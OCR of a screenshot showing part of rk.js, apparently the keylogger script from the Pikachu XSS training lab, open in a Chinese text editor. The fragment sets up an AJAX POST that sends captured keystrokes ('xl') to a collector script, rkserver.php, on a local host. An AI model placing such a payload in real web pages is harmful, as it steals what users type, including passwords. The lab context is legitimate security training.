 rk.js - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
ab ac
40
41 function show() {
42 ajax = createAjax();
43 ajax.onreadystatechange = function () {
44 if (ajax.readyState == 4) {
45 if (ajax.status == 200) {
46 var data = ajax.responseText;
47 } else {
48 alert("页面请求失败");
49 }
50 }
51 }
52
53 var postdate = xl;
54 ajax.open("POST", "http://127.0.0.1/pikachu/pkxss/rkeypress/rkserver.php",true);
55 ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
56 ajax.setRequestHeader("Content-length", postdate.length);
57 ajax.setRequestHeader("Connection", "close");